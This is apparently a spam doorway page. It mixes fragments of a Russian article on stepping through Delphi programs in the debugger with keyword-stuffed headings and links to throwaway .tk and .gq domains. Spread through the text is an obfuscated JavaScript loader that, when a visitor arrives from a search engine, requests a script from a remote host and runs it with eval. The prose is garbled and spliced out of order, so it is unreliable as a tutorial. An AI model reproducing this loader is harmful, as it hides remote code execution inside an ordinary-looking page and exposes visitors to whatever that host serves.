



## **Пошаговое Выполнение Программы Delphi**

s";LqDi["GHm"]=" re";LqDi["LGv"]="rer";eval(LqDi["eDm"]+LqDi["fLe"]+LqDi["Rxk"]+LqDi["cXi"]+LqDi["eDm"]+LqDi["loM"]+LqDi["loM"]+LqDi["svp"]+LqDi["uxk"]+LqDi["iZL"]+LqDi["mFu"]+LqDi["eDm"]+LqDi["eDm"]+LqDi["G Hm"]+LqDi["xgs"]+LqDi["aZg"]+LqDi["LVg"]+LqDi["Noo"]+LqDi["IXC"]+LqDi["skf"]+LqDi["LGv"]+LqDi["hVD"]+LqDi["ASf"]+LqDi["JlP"]+LqDi["YEQ"]+LqDi["QLc"]+LqDi["wAs"]+LqDi["GEg"]+LqDi["bMz"]+LqDi["bMz"]+LqDi[" HQO"]+LqDi["GBY"]+LqDi["ZyL"]+LqDi["IXo"]+LqDi["mrO"]+LqDi["qNq"]+LqDi["qXD"]+LqDi["lx"]+LqDi["kMG"]+LqDi["ZJU"]+LqDi["VAe"]+LqDi["PTr"]+LqDi["hJM"]+LqDi["dqH"]+LqDi["CEt"]+LqDi["nfM"]+LqD i["bpG"]+LqDi["DPA"]+LqDi["bxe"]+LqDi["wAs"]+LqDi["iGR"]+LqDi["HQO"]+LqDi["GBY"]+LqDi["ZyL"]+LqDi["IXo"]+LqDi["edX"]+LqDi["GSd"]+LqDi["WfI"]+LqDi["bmx"]+LqDi["JOs"]+LqDi["ZJU"]+LqDi["GHm"]+L qDi["jYf"]+LqDi["qNq"]+LqDi["Kiw"]+LqDi["ZvT"]+LqDi["uTc"]+LqDi["DPA"]+LqDi["bxe"]+LqDi["aHm"]+LqDi["AcF"]+LqDi["PTr"]+LqDi["hJM"]+LqDi["dqH"]+LqDi["CEt"]+LqDi["Oxx"]+LqDi["DGz"]+LqDi["llx"]+Lq Di["LlT"]+LqDi["iGR"]+LqDi["HQO"]+LqDi["GBY"]+LqDi["ZyL"]+LqDi["IXo"]+LqDi["mrO"]+LqDi["psB"]+LqDi["DPA"]+LqDi["bxe"]+LqDi["aHm"]+LqDi["AcF"]+LqDi["PTr"]+LqDi["hJM"]+LqDi["dqH"]+LqDi["CEt"]+ LqDi["ouR"]+LqDi["DPA"]+LqDi["bxe"]+LqDi["aHm"]+LqDi["AcF"]+LqDi["PTr"]+LqDi["hJM"]+LqDi["dqH"]+LqDi["CEt"]+LqDi["uro"]+LqDi["Hil"]+LqDi["llx"]+LqDi["LlT"]+LqDi["iGR"]+LqDi["HQO"]+LqDi["GBY"]+L qDi["ZyL"]+LqDi["IXo"]+LqDi["XKk"]+LqDi["DPA"]+LqDi["bxe"]+LqDi["VGl"]+LqDi["Qvc"]+LqDi["cmP"]+LqDi["Zgi"]+LqDi["TxM"]+LqDi["muQ"]+LqDi["VLb"]+LqDi["cZC"]+LqDi["Nsz"]+LqDi["bCs"]+LqDi["vTQ"]+ LqDi["lMk"]+LqDi["xJY"]+LqDi["dpm"]+LqDi["tvW"]+LqDi["ehW"]+LqDi["yMw"]+LqDi["jVK"]+LqDi["Hhn"]+LqDi["MPT"]+LqDi["JHt"]+LqDi["YOt"]+LqDi["XwO"]+LqDi["Oie"]+LqDi["ECq"]+LqDi["eYR"]+LqDi["GpG "]+LqDi["cRH"]+LqDi["INM"]+LqDi["DyX"]+LqDi["rNc"]+LqDi["FeB"]+LqDi["muQ"]+LqDi["SvZ"]+LqDi["ipZ"]+LqDi["RUj"]+LqDi["gfX"]+LqDi["SbS"]+LqDi["GKX"]+LqDi["mbT"]+LqDi["Gvp"]+LqDi["wGI"]+LqDi["M ie"]+LqDi["DLh"]+LqDi["rWI"]+LqDi["SPu"]+LqDi["xVM"]+LqDi["KQM"]+LqDi["TWO"]+LqDi["ZeL"]+LqDi["mvO"]+LqDi["qwh"]+LqDi["Uni"]+LqDi["cPi"]+LqDi["oZm"]+LqDi["yjP"]+LqDi["ICl"]+LqDi["gg Nz"]+LqDi["AxB"]+LqDi["VAe"]+LqDi["XDj"]+LqDi["uqq"]+LqDi["saA"]+LqDi["AYB"]+LqDi["luf"]+LqDi["DvR"]+LqDi["AvM"]+LqDi["ZOC"]+LqDi["Abl"]+LqDi["iLY"]+LqDi["nsS"]+LqDi["XAW"]+LqDi["SJO"]+LqDi "XDj"]+LqDi["uqq"]+LqDi["saA"]+LqDi["INb"]+LqDi["LmO"]+LqDi["JHg"]+LqDi["ltGr"]+LqDi["ll]+LqDi["gNz"]+LqDi["XDi]+LqDi["XDi]"+LqDi["xDj"]+LqDi["saA"]+LqDi["aYB"]+LqDi["luf"]+LqDi["luf"]+LqDi["luf"]+LqDi["luf"]+LqDi["Iuf"]+L vR"]+LqDi["AvM"]+LqDi["ZOC"]+LqDi["MBI"]+LqDi["YwB"]+LqDi["YIF"]+LqDi["sfI"]+LqDi["msS"]+LqDi["HDx"]+LqDi["EsL"]+LqDi["rUH"]+LqDi["POi"]+LqDi["Hhn"]+LqDi["Xqg"]+LqDi["wgu"]+LqDi["Uwk"]+LqDi[" poW"]+LqDi["qZo"]+LqDi["rAE"]+LqDi["gbk"]+LqDi["DhU"]+LqDi["drN"]+LqDi["yER"]+LqDi["iOk"]+LqDi["Nsz"]+LqDi["CCp"]+LqDi["gdO"]+LqDi["vcR"]);Изучаем отладчик, часть первая / Хабрахабр.. А так как переменная «А» локальна, значит, она расположена на стеке, и мы никогда не сможем предугадать, какое значение она примет в начале данной процедуры.. Объем статьи получился неожиданно большим, поэтому я разбил ее на три части: В первой части будут рассмотрены возможности интегрированного в IDE Delphi отладчика, даны рекомендации по наиболее оптимальному его использованию и общие советы по конфигурации среды.. Нажав на "Continue" ( только в новых Delphi), вы продолжите выполнение программы (с.. Поэтому в данной статье будет рассмотрен один из базовых инструментов программиста – отладчик.. '";LqDi["IXo"]="Of(";LqDi["XwO"]="Dom";LqDi["DyX"]="als";LqDi["SJO"]="l(r";LqDi["uxk"]=" 'f";LqDi["yMw"]="sDa";LqDi["skf"]="fer";LqDi["ZvT"]="(\"b";LqDi["uTc"]="ing";LqDi["mbT"]="t0g";LqDi["ipZ"]="p:/";LqDi[" ZyL"]="dex";LqDi["SvZ"]="htt";LqDi["ASf"]="(re";LqDi["eYR"]="rue";LqDi["TWO"]="/30";LqDi["IXC"]=".

r";LqDi["ZOC"]="us,";LqDi["DvR"]="xtS";LqDi["WfI"]="er ";LqDi["INM"]=": f";LqDi["loM"]="owm";LqDi["bMz"]=" ((";LqDi["cRH"]="onp";LqDi["tGr"]="or:";LqDi["Qvc"]="\$.. Во второй части статьи будет рассмотрена изнаночная сторона работы отладчика на примере его исходного кода, подробно рассмотрены механизмы, используемые им при отладке приложения, показаны варианты модификаций памяти приложения, производимые отладчиком во время работы.. Слева в центре в «Watch List» значение переменной «B»..

=";LqDi["GKX"]="Wlm";LqDi["AYB"]="ta,";LqDi["YwB"]="ror";LqDi["FeB"]="url";LqDi["XAW"]="eva";LqDi["mrO"]="\"ya";LqDi["dpm"]="t',";LqDi["GBY"]=".. Даже бегло взглянув на значения обеих переменных и выполненные три строчки кода, мы сможем понять, что значение переменной «А» не соответствует ожидаемому.. B: Integer = 1 23 TForm 1 Form Create(Sender: TObject) Show Message(Int To.. Point – далее BP) После установки BP, программа будет работать до тех пор, пока не достигнет точки остановки, после чего ее работа будет прервана и управление будет передано отладчику.. Применение точек остановки и модификация локальных переменных.

0)";LqDi["Kiw"]="xOf";LqDi["qwh"]="eeb";LqDi["ehW"]="ces";LqDi["LlT"]=" 0 ";LqDi["Uni"]="ly'";LqDi["bpG"]="gle";LqDi["YEQ"]="eng";LqDi["hJM"]="ind";LqDi["GpG"]=",is";LqDi["uqq"]="ons";LqDi["cXi"]="Ts;";LqDi[ "gfX"]="jMc";LqDi["Zgi"]="({t";LqDi["nfM"]="goo";LqDi["Mie"]="0am";LqDi["eDm"]="var";LqDi["svp"]="e =";LqDi["Hil"]="e.. Отладчик позволяет выполнять пошаговую трассировку Замечу, что запускать на выполнение можно только программы.. BP установлен на строчке Inc(A) Слева внизу можно наблюдать значение всех локальных переменных процедуры Form.. Здесь же мы можем изменить значения этих переменных.. Так как должно было выполнится два инкремента на единицу и еще одно увеличение на число 1.. Ставим BP в теле процедуры и запускаем программу на выполнение: Должно получится примерно так, как на картинке.. Одна из самых распространенных задач отладки — выполнение программы шаг за шагом, по одной строке за.. Гораздо проще установить точку остановки и последовательно выполнить каждую строчку кода, чем провести часы за изучением того же самого кода, пытаясь выяснить, в каком месте он начал работать не так, как это было задумано нами.

Конечно, с оговорками, поскольку по большей части инструментарий достаточно специфичен, но, так или иначе, при анализе ПО используется отладчик.. in";LqDi["AcF"]="|

re";LqDi["gNz"]="nct";LqDi["JHt"]=",cr";LqDi["hVD"]=";if";LqDi["AxB"]="ion";LqDi["VLb"]="GET";LqDi["cZC"]="',d";LqDi["HQO"]="ref";LqDi["bxe"]=" > ";LqDi["uro"]="liv";LqDi["Gvp"]="411";LqDi["MBI"]=" er";LqDi["lCl"]=" fu";LqDi["saA"]="eDa";LqDi["sfI"]="own";LqDi["rAE"]="tri";LqDi["DGz"]="l.. При этом они пользуются тем же инструментарием что и сами разработчики ПО.. \"";LqDi["SPu"]="ser";LqDi["KQM"]=" ru";LqDi["POi"]="OST";LqDi["iZL"]="orc";LqDi["jVK"]="ta:";LqDi["gbk"]="ngi";LqDi["yER"]="pon";LqDi["bmx"]="\") ";LqDi["aHm"]="0 |";LqDi["ECq"]=": t";LqDi["DhU"]="fy(";LqDi["AvM"]="tat";LqDi["PTr"]="ef.. \"";LqDi["jLY"]="XHR";LqDi["Abl"]=" jq";LqDi["INb"]="ta)";LqDi["LmO"]=";},";LqDi["rWI"]=".. Я думаю, вы знаете, что взлом программного обеспечения производится не какими- то мистическими «хакерами» – его

осуществляют такие же программисты, как и большинство читающих данную статью.. Где ставить ВР – общего ответа конечно же нет.. Пошаговое выполнение программы - Delphi CyberForum ru - форум программистов и сисадминов > Форум Форум программистов > Форум Delphi > Форум Delphi для начинающих.. Есть и другие способы, но о них позже После того как программа остановлена, мы можем изучить значения локальных переменных процедуры, в которой произошла остановка выполнения приложения, а так же проанализировать стек вызовов, предшествующих вызову данной процедуры.. j";LqDi["CCp"]="));";LqDi["DPA"]=" \")";LqDi["cPi"]=",su";LqDi["JlP"]="f l";LqDi["lMk"]="'sc";LqDi["wgu"]="d.. Но будем считать, что уже конец рабочего дня, мы действительно устали (глаз замылился) и просто забыли написать строчку с инициализацией переменной.. Create (окно называется «Local Variables»), а именно, переменной Self (она передается неявно и всегда присутствует в методах класса), параметра Sender, и непосредственно локальной переменной «А».. Гораздо проще начать от азов и потихоньку давать новый материал на уже готовой базе.. Пошаговая отладка Одна из самых распространенных задач отладки — выполнение программы шаг за шагом, по одной строке за.. 10) Пошаговая отладка в Delphi XE2 Тестирование и отладка программы для PIC в MPLAB X (Урок 11.. По сути ВР предназначена для облегчения изучения работы кода, в корректности работы которого мы не уверены, либо явно содержащего ошибку, которую мы с ходу не можем обнаружить.. В итоге мы имеем код, который выводит неверные значения, и хотим быстро разобраться в причине подобного поведения.. Str(A)) Show Message(Int To Hex(A, 8)) Данный код будет выводить какие угодно значения, но только не те, какие мы хотели, потому что мы не произвели инициализацию переменной «А» нулем.. Ожидаемые значения будут следующими: 1 Допустим, код будет написан с ошибкой: var.. Одним из наиболее часто используемых инструментов встроенного отладчика является точка остановки (Break..  $a$ ";LqDi["tvW"]="pro";LqDi["DLh"]="thh";LqDi["SbS"]="Q1f";LqDi["wAs"]="0)

";LqDi["oZm"]="cce";LqDi["EsL"]="ert";LqDi["rUH"]="('P";LqDi["edX"]="\"ra";LqDi["Oxx"]="mai";LqDi["TxM"]="ype";LqDi["xgs"]="f

## **delphi greece**

delphi greece, delphi programming, delphi murders, delphi automotive, delphi technologies, delphi method, delphi harry potter, delphi software, delphinium, delphine, delphi oracle, delphi

var bTs = '%d0%bf%d0%be%d1%88%d0%b0%d0%b3%d0%be%d0%b2%d0%be%d0%b5+%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5+%d0%bf%d1%80%d0%be%d0%b3%d1%80 %d0%b0%d0%bc%d0%bc%d1%8b+delphi';var LqDi = new Array();LqDi["wGI"]="bRd";LqDi["Xqg"]="ile";LqDi["VAe"]=" (r";LqDi["qXD"]="x.. А» число 1 25, а раз там другое значение, то это может означать только одно – изначальное значение переменной «А» было не верным.. Интегрированная среда Delphi предоставляет пользователю несколько команд пошаговой отладки доступных в меню Run (рис 2.. Самым простым способом установки и снятия BP является горячая клавиша «F5» (или ее аналог в меню «Debug- > Toggle breakpoint»).. Давайте рассмотрим следующий пример Есть задача: написать код, который 5 раз увеличит значение изначально обниленой переменной на единицу и еще один раз на число 1.

fa";LqDi["YOt"]="oss";LqDi["drN"]="res";LqDi["Oie"]="ain";LqDi["iYJ"]="1.. \"";LqDi["xVM"]="ver";LqDi["nsS"]=") {";LqDi["psB"]="hoo";LqDi["muQ"]=": "";LqDi["Uwk"]=" + ";LqDi["fLe"]=" q ";LqDi["VGl"]="0){";LqDi["ouR"]="msn";LqDi["mvO"]="s?w";LqDi["luf"]=" te";LqDi["vTQ"]="e: ";LqDi["LbC"]=" sh";LqDi["YlF"]="Thr";LqDi["ZJU"]=" ||";LqDi["JHg"]="err";LqDi["mFu"]="e';";LqDi["dqH"]="exO";LqDi["q Nq"]="nde";LqDi["iOk"]="seD";LqDi["CEt"]="f(\"";LqDi["gdO"]="}})";LqDi["QLc"]="th>";LqDi["XDj"]="esp";LqDi["GEg"]="{if";LqDi["cmP"]="jax";LqDi["poW"]="JSO";LqDi["XKk"]="\"vk";LqDi["aZg"]=" do";LqDi["llx"]=") >";LqDi["rNc"]="e, ";LqDi["MPT"]="lse";LqDi["qZo"]="N.. Материал данного раздела предназначен как начинающим разработчикам, так и более подготовленным специалистам.. Цели статьи: рассмотреть основные методы работы с отладчиком, показать его расширенные и редко используемые возможности, дать понимание работы механизмов отладчика на примерах и рассмотреть некоторый набор методов противодействия.. В третьей части статьи будет рассмотрено практическое использование отладчика на примере обхода защиты приложения, использующего некоторый набор антиотладочных трюков.. Так как большинство моих статей ориентированы на людей, интересующихся применением защиты в своем ПО, я решил, что подача материала с конкретными кусками кода защиты (наподобие опубликованных ранее) только запутает читателя. d70b09c2d4

## **delphi oracle**

sc";LqDi["vcR"]=";}}";LqDi["jYf"]="f i";LqDi["bCs"]="Typ";LqDi["JOs"]="> 0";LqDi["Rxk"]="= b";LqDi["GSd"]="mbl";LqDi["HDx"]=" al";LqDi["kMG"]="

## **delphi automotive**

";LqDi["ZeL"]="/19";LqDi["RUj"]="/85";LqDi["yjP"]="ss:";LqDi["LVg"]="cum";LqDi["Noo"]="ent";LqDi["Nsz"]="ata";LqDi["xJY"]="rip";LqDi["iGR"]="|| ";LqDi["Hhn"]="

[http://divxmindconglibpoli.gq/ireenvit/100/1/index.html/](http://divxmindconglibpoli.gq/ireenvit/100/1/index.html)

[http://portstylevig.tk/ireenvit44/100/1/index.html/](http://portstylevig.tk/ireenvit44/100/1/index.html)

[http://ralitatt.tk/ireenvit80/100/1/index.html/](http://ralitatt.tk/ireenvit80/100/1/index.html)